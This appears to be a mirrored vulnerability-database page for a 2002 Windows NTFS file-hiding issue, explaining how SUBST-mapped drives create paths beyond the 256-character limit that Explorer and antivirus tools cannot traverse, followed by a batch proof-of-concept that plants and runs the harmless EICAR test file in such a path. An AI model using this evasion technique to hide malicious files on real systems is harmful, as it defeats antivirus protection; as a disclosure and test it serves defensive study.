Microsoft Windows NT 4.0/2000 – NTFS File Hiding
| 漏洞ID | 1053564 | 漏洞类型 | |
| 发布时间 | 2002-01-29 | 更新时间 | 2002-01-29 |
![图片[1]-Microsoft Windows NT 4.0/2000 – NTFS File Hiding-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Microsoft Windows NT 4.0/2000 – NTFS File Hiding-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Linux | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/3989/info
There exists a condition in Microsoft Windows operating systems using NTFS that may allow for files to be hidden.
Though the NTFS filesystem allows for a 32000 character path, Microsoft Windows operating systems (NT4, 2000 and XP) enforce a 256 character limit. Any attempt to create, traverse or otherwise operate on a path longer than 256 chatacters will fail.
By using drives mapped to directories created with 'SUBST', it is possible to create directory paths longer than 256 characters. This can be accomplished by creating directories on the 'SUBST' drive. The directories on the drive will be subdirectories in the tree to which the drive is mapped. Creating these directories may result in the total absolute path exceeding the 256 character limit.
If the absolute path of a directory created on a 'SUBST' mapped drive exceeds 256 characters, any files within will be inaccessible through traversing the full path. The files may still be accessed through the paths on the mapped drive. If the drive is deleted, the files may be completely inaccessible unless a drive is re-mapped to the same position in the directory tree.
This vulnerability poses a serious risk to programs which scan the filesystem, such as antivirus software. When attempting to traverse the long path, Norton Antivirus and Kaspersky Antivirus fail to scan files in the long directory trees due to the Windows path restrictions. Furthermore, if a virus executes, they do not scan the disk image because it is inaccessible. Exploitation of this vulnerability may allow for viruses to remain undetected on filesystems. Attackers may also be able to hide files using this vulnerability, as Explorer and any other utility cannot traverse the paths where they are stored.
@echo off
cls
echo Start test-script NTFS-limit
@echo Create a filepath to the limit of NTFS
md
c:temp123456789012345678901234567890123456789012345678901234567890
12345678901234567890123456789012345678901234567890123456789012345
67890123456789012345678901234567890123456789012345678901234567890
123456789
cd
c:temp123456789012345678901234567890123456789012345678901234567890
12345678901234567890123456789012345678901234567890123456789012345
67890123456789012345678901234567890123456789012345678901234567890
123456789
@echo Create the Eicar test-string for PoC. This should be detected normally if you
have an active virusscanner.
echo
X5O!P%%@AP[4PZX54(P^^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
>EICAR.TXT
echo. >>EICAR.TXT
@echo Activate the Eicar test-string
copy EICAR.TXT EICAR1.COM >NUL
@echo Create a subst-drive Q: for this path
subst Q:
c:temp123456789012345678901234567890123456789012345678901234567890
12345678901234567890123456789012345678901234567890123456789012345
67890123456789012345678901234567890123456789012345678901234567890
123456789
@echo Create e even deeper filepath (thus exceeding the limit of NTFS's explorer)
md Q:123456789012345678901234567890
@echo Change current folder into "the deep"
Q:
cd Q:123456789012345678901234567890
@echo Create the Eicar test-string
echo
X5O!P%%@AP[4PZX54(P^^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
>EICAR.TXT
echo. >>EICAR.TXT
@echo Activate the Eicar test-string
copy EICAR.TXT EICAR2.COM >NUL
EICAR2.COM
echo .
echo End of test-script相关推荐: BugZilla BugList.CGI SQL Query Manipulation Vulnerability
BugZilla BugList.CGI SQL Query Manipulation Vulnerability 漏洞ID 1102835 漏洞类型 Input Validation Error 发布时间 2001-11-06 更新时间 2001-11-06…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666